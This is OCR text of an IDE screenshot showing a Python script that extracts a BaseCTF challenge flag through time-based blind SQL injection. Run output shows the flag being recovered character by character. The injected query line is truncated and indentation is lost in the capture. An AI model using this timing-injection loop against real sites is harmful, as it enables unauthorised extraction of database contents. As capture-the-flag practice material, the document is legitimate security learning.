 PP pythonProject1 版本控制 test
项目
test.py test1.py test2.py
task5.8.2.py
task5.8.py
task5.14.py
task5.15.py
task5.22.py
task5.28.py
task5.29.py
task6.4.2.py
task6.4.py
TASKPYTHON.py
test.bak
test.dat
test.dir
test.py
test1.py
test2.py
test3.py
20
1 import requests,time,string
2 ascii=string.ascii_letters+string.digits+"_"+"-"+"}"
3 s='BaseCTF{'
4 flag=0
5 while True:
6 flag+=1
7 for i in ascii:
8 url="http://challenge.basectf.fun:20662?sql=UPDATE%20flag%20SET%20id=999%20where%20if(data%20regexp%20%27"+f"{s+i}
9 start=time.time()
10 res=requests.get(url)
11 end=time.time()
12 spend=end-start
13 if spend>=3:
14
15 s+=i
16 print(i,s,flag,url)
17 else:
18 pass
while True
运行 test
9 BaseCTF{6e91d268-c3dB-4279-bc0a-e58909 12 http://challenge.basectf.fun:20662?sql=UPDATE%20flag%20SET%20id=999%20where%20if(data%20regexp%20%27BaseCTF{6e91d268-c3dB-4279-bc0a
3 BaseCTF{6e91d268-c3dB-4279-bc0a-e589093 13 http://challenge.basectf.fun:20662?sql=UPDATE%20flag%20SET%20id=999%20where%20if(data%20regexp%20%27BaseCTF{6e91d268-c3dB-4279-bc0
3 BaseCTF{6e91d268-c3dB-4279-bc0a-e5890933 14 http://challenge.basectf.fun:20662?sql=UPDATE%20flag%20SET%20id=999%20where%20if(data%20regexp%20%27BaseCTF{6e91d268-c3dB-4279-bc
2 BaseCTF{6e91d268-c3dB-4279-bc0a-e58909332 15 http://challenge.basectf.fun:20662?sql=UPDATE%20flag%20SET%20id=999%20where%20if(data%20regexp%20%27BaseCTF{6e91d268-c3dB-4279-b
3 BaseCTF{6e91d268-c3dB-4279-bc0a-e589093323 15 http://challenge.basectf.fun:20662?sql=UPDATE%20flag%20SET%20id=999%20where%20if(data%20regexp%20%27BaseCTF{6e91d268-c3dB-4279-
b BaseCTF{6e91d268-c3dB-4279-bc0a-e589093323b 16 http://challenge.basectf.fun:20662?sql=UPDATE%20flag%20SET%20id=999%20where%20if(data%20regexp%20%27BaseCTF{6e91d268-c3dB-4279
f BaseCTF{6e91d268-c3dB-4279-bc0a-e589093323bf 16 http://challenge.basectf.fun:20662?sql=UPDATE%20flag%20SET%20id=999%20where%20if(data%20regexp%20%27BaseCTF{6e91d268-c3dB-427
} BaseCTF{6e91d268-c3dB-4279-bc0a-e589093323bf} 16 http://challenge.basectf.fun:20662?sql=UPDATE%20flag%20SET%20id=999%20where%20if(data%20regexp%20%27BaseCTF{6e91d268-c3dB-42